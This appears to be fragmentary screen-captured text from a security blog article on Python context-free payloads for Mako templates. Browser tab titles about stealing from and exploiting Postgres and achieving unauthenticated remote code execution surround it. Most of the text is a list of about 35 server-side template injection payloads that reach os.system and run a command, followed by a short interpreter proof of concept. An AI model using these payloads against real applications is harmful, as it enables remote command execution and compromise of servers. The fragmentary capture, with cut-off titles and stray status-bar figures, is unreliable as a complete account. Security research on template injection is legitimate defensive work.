 Stage 1: Steal postgres
Stage 2: Exploit postgr
Unauth Remote Code E
Python context free pa
podalirius.net/en/articles/python-context-free-payloads-in-mako-templates/
¯\_(ツ)_/¯
Life
Loisir
Dev
Hack
Todo
${self.module.filters.compat.inspect.linecache.os.system("id")}
${self.module.runtime.compat.inspect.linecache.os.system("id")}
${self.template.module.runtime.exceptions.util.os.system("id")}
${self.attr._NSAttr__parent.module.runtime.util.os.system("id")}
${self.context._with_template.module.cache.util.os.system("id")}
${self.module.runtime.exceptions.compat.inspect.os.system("id")}
${self.template.module.cache.util.compat.inspect.os.system("id")}
${self.context._with_template.module.runtime.util.os.system("id")}
${self.module.cache.util.compat.inspect.linecache.os.system("id")}
${self.template.module.runtime.util.compat.inspect.os.system("id")}
${self.module.runtime.util.compat.inspect.linecache.os.system("id")}
${self.module.runtime.exceptions.traceback.linecache.os.system("id")}
${self.module.runtime.exceptions.util.compat.inspect.os.system("id")}
${self.template._mmarker.module.cache.compat.inspect.os.system("id")}
${self.template.module.cache.compat.inspect.linecache.os.system("id")}
${self.attr._NSAttr__parent.template.module.cache.util.os.system("id")}
${self.template._mmarker.module.filters.compat.inspect.os.system("id")}
${self.template._mmarker.module.runtime.compat.inspect.os.system("id")}
${self.attr._NSAttr__parent.module.cache.compat.inspect.os.system("id")}
${self.template._mmarker.module.runtime.exceptions.util.os.system("id")}
${self.template.module.filters.compat.inspect.linecache.os.system("id")}
${self.template.module.runtime.compat.inspect.linecache.os.system("id")}
${self.attr._NSAttr__parent.template.module.runtime.util.os.system("id")}
${self.context._with_template._mmarker.module.cache.util.os.system("id")}
${self.template.module.runtime.exceptions.compat.inspect.os.system("id")}
${self.attr._NSAttr__parent.module.filters.compat.inspect.os.system("id")}
${self.attr._NSAttr__parent.module.runtime.compat.inspect.os.system("id")}
${self.context._with_template.module.cache.compat.inspect.os.system("id")}
${self.module.runtime.exceptions.compat.inspect.linecache.os.system("id")}
${self.attr._NSAttr__parent.module.runtime.exceptions.util.os.system("id")}
${self.context._with_template._mmarker.module.runtime.util.os.system("id")}
${self.context._with_template.module.filters.compat.inspect.os.system("id")}
${self.context._with_template.module.runtime.compat.inspect.os.system("id")}
${self.context._with_template.module.runtime.exceptions.util.os.system("id")}
${self.template.module.runtime.exceptions.traceback.linecache.os.system("id")}
Here is the proof of concept:
# Python 3.10.0rc1 (default, Aug 17 2021, 15:17:02) [GCC 10.2.1 20210110] on linux
# Type "help", "copyright", "credits" or "license" for more information.
>>> from mako.template import Template
>>> print(Template("${self.module.cache.util.os}").render(f=dir))
<module 'os' from '/usr/local/lib/python3.10/os.py'>
1 2 3 352K 374K 17% 18,9G 42% 15/08 18:05